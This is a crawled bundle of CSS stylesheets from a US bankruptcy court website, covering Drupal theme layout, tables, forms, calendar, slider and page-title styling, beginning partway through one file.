  .has-two-sidebars .l-region--sidebar-second {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-two-sidebars .l-region--sidebar-first {
    margin-left: -76.27119%;
  }
  .has-two-sidebars .l-region--sidebar-second {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7br0q
body_size: 3465
content:
/**
 * @file
 * System wide theme styles.
 */
/**
 * @file
 * Basic styling for common HTML elements.
 */
/* Fieldsets */
fieldset {
  margin-bottom: 1em;
}

/* Tables */
table {
  border-collapse: collapse;
}

th {
  padding-right: 1em;
  /* LTR */
  background-color: #bbb;
  text-align: left;
  /* LTR */
}

tr.even,
tr.odd {
  background-color: #eee;
}

tr.odd {
  background-color: #ddd;
}

/**
 * @file
 * Theme for autocomplete.
 *
 * @see autocomplete.js
 */
#autocomplete {
  background: #fff;
  border: 1px solid;
  color: #000;
}
#autocomplete .selected {
  background: #0072b9;
  color: #fff;
}

/**
 * @file
 * Theme for collapsible fieldsets.
 *
 * @see collapse.js
 */
html.js fieldset.collapsible .fieldset-legend {
  padding-left: 15px;
  /* LTR */
  background: url('../../../images/misc/menu-expanded.png?1382488163') 5px 65% no-repeat;
  /* LTR */
}

html.js fieldset.collapsed {
  border-bottom-width: 0;
  border-left-width: 0;
  border-right-width: 0;
}
html.js fieldset.collapsed .fieldset-legend {
  background-image: url('../../../images/misc/menu-collapsed.png?1382488163');
  /* LTR */
  background-position: 5px 50%;
  /* LTR */
}

.fieldset-legend .summary {
  margin-left: 0.5em;
  color: #999;
  font-size: 0.9em;
}

/**
 * @file
 * Theme for the tabledrag behavior.
 *
 * @see tabledrag.js
 */
.drag {
  background-color: #fffff0;
}

.drag-previous {
  background-color: #ffd;
}

/**
 * @file
 * Theme for the progress behavior.
 *
 * @see progress.js
 */
.progress {
  font-weight: bold;
}
.progress .bar {
  background: #ccc;
  border-color: #666;
  margin: 0 0.2em;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.progress .filled {
  background: #0072b9 url('../../../images/misc/progress.gif?1382488163');
}

/**
 * @file
 * Theme for the tableselect behavior.
 *
 * @see tableselect.js
*/
.selected td {
  background: #ffc;
}

.checkbox,
.checkbox {
  text-align: center;
}

/**
 * @form
 * Theme for markup generated by Form API.
 */
/* Generic Form Items. */
.form-item,
.form-actions {
  margin-bottom: 1em;
}
.form-item label,
.form-actions label {
  display: block;
  font-weight: bold;
}
.form-item .description,
.form-actions .description {
  font-size: 0.85em;
}

/* Checkboxes and Radios */
.form-checkboxes .form-item,
.form-radios .form-item {
  margin-bottom: 0.4em;
}
.form-checkboxes .description,
.form-radios .description {
  margin-left: 2.4em;
}

label.option {
  display: inline;
  font-weight: normal;
}

.form-checkbox,
.form-radio {
  vertical-align: middle;
}

/* Errors */
.marker,
.form-required {
  color: #f00;
}

input.error,
textarea.error,
select.error {
  border: 2px solid red;
}

/* Table Form Items */
tr .form-item {
  margin-top: 0;
  margin-bottom: 0;
  white-space: nowrap;
}

/* Inline Items */
.container-inline .form-actions,
.container-inline.form-actions {
  margin-top: 0;
  margin-bottom: 0;
}

/**
 * @file
 * Theme for the markup generated by theme_tablesort_indicator().
 */
th.active img {
  display: inline;
}

td.active {
  background-color: #ddd;
}

/**
 * @file
 * Theme for more links.
 */
.more-link {
  display: block;
  text-align: right;
  /* LTR */
}

/**
 * @file
 * Theme for markup generated by theme_pager().
 */
.pager {
  clear: both;
  padding: 0;
  text-align: center;
}

.pager__item {
  display: inline;
  padding: 0.5em;
  background-image: none;
  list-style-type: none;
}

.pager__item--current {
  font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://www.nynb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7br0q
body_size: 1936
content:
@charset "UTF-8";
/* CSS Document */

/* Tab navigation*/
.page-calendar ul.primary {
    border-bottom: 2px solid #E4DCC5;
    border-collapse: collapse;
    height: auto;
    line-height: 19px;
    list-style: none outside none;
    margin: 5px;
    padding: 0 0 0 1em;
    white-space: nowrap;
}
.page-calendar ul.primary li a {
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -75px transparent;
	border: none;
	color: #000000;
    font-family: georgia;
    font-size: 13px;
    font-weight: normal;   
    margin-right: 0.5em;
    padding: 6px 10px 4px;
    text-decoration: none;
}
.page-calendar ul.primary li.active a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -25px transparent;
    border-color: #E4DCC5 #E4DCC5 #f4f1e7;
    border-image: none;
    border-style: solid;
    border-width: 1px;
}

/*Calendar detail page*/
.node-court-calendar{
    background: url("../imgs/bg-content-court-calendar.png") repeat-x scroll left top #EBF0F3;
    border: 1px solid #CCCCCC;
    margin: 20px auto;
    padding: 20px 30px;
    width: 800px;
}
.node-court-calendar .field{
 	margin-bottom: 10px;
}
.node-court-calendar .field .field-label{
	float: left;
	margin-left: 50px;
	width: 110px;
}

/*Overwrite styles from calendar module*/
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next  {
	background: none repeat scroll 0 0 #E4DCC5;
}





--- FILE ---
content_type: text/css
request_url: https://www.nynb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7br0q
body_size: 597
content:
/* css file for use with file management feature */

.media-browser table.views-table {
  border-collapse: separate;
  width: 100%;
}

.media-browser fieldset#edit-select {
  border:0 none;
}

.media-browser legend {
  display:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.nynb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7br0q
body_size: 2204
content:
/* FLEXSLIDER CONTROLLER */

.flexslider .field-name-field-fc-gallery-item{
        position: absolute;
    }
  
   /* Play and pause*/
    
   .flexslider  .flex-pauseplay{
        bottom: -40px;
        height: 26px;
        left: 16px; 
        padding: 0px;
        position: absolute; 
        overflow: hidden; 
        width: 37px; 
        z-index: 2; 
    }
       
     .flexslider  .flex-pauseplay  a{
        display: block;
        color: #1765b3;
        background-color: #cfdde7;
        height:100%; 
        width:100%;
        padding: 11px 5px 0px 5px;
        position: relative;
    }

    .flexslider  .flex-pauseplay  a:hover {
        text-decoration: none;
    }

  
   /* Page Navigation */
  
   .flexslider .flex-control-nav {
        bottom: -40px;
        left: 20px; 
        padding-left: 36px;
        position: absolute;
        overflow: hidden; 
        text-align: left;
        width: 58%;
        z-index: 2;
    }
        
     .flexslider .flex-control-nav  li{
        margin: 0 3px;
     }


     .flexslider .flex-control-paging li a{
        border-radius: 0px;
        background-color:  #cfdde7;
        color: #1765b3;
        height: 20px;
        padding-top: 5px;
        text-align: center;
        text-indent: 0px;
        width: 25px;
    }     
    .flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
        background-color: #adc4d6;
        border: 1px solid #adc4d6;
        font-weight: bold;
        text-decoration: none;
    }
     

    /* All Mobile Widths */
    @media only screen and (max-width: 767px) {

        /* Flexslider Front Page */
        .main-slider .field-name-home-slider-image {
            width: 100%;            
        }
        .main-slider .wrapper_slider_text { 
            width: 100%;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7br0q
body_size: 197
content:
@media all and (max-width: 800px) {
  #toolbar, #admin-menu {
    display: none;
  }

  html body.toolbar, html body.admin-menu {
    padding-top: 0 !important;
    margin-top: 0 !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t7br0q
body_size: 1841
content:
/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #417491;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-bankruptcy.jpg");
}
#header-outline .l-header {
  background: #002761 url("../images/body-header-star-bankruptcy.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #6e0000;
  top: 0;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover,
.l-region--header .menu-block-wrapper ul li a .nav-hover-color {
  background: #a13333;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 2px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #a13333;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #0071bc;
}


--- FILE ---
content_type: text/css
request_url: https://www.nynb.uscourts.gov/sites/nynb/files/css_injector/css_injector_1.css?t7br0q
body_size: 2118
content:
/* fixes the ol ul on front page */
front ol, .front ul {padding: 0 0 0 0px;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.25;}
.node-type-news-announcements h1#page-title {font-size:1.55rem;line-height:1.25;}
.node-type-opinion h1#page-title {font-size:1.55rem;line-height:1.25;}

/* fixes the font color for FAQs */
.view-faqs .views-field-title .fa {color: inherit;font-family: "opensans-regular",FontAwesome;}
/* fixes ul and ol not showing on FAQs  */
.view-faqs li ul li {list-style-type: disc !important;}
.view-faqs ol li {list-style-type: inherit !important;margin-bottom:0;}

/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/*homepage front welcome color */
.front ul.welcome-links li a {color: #205493;}

/*removes title from alias pages */
.node--alias .node__title {display:none;}

/*global table changes */
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin-top:0px;}

/*fixes the bolding of title on form view */
.view-all-forms .views-field-title {
  font-weight: inherit;
}

/*styles covid alert*/
.covid {background-color: #eef2f7;padding: 20px 5px;}

/* fixes links in views accordion */
.ui-widget-content a {
    color: #005ea2;
}

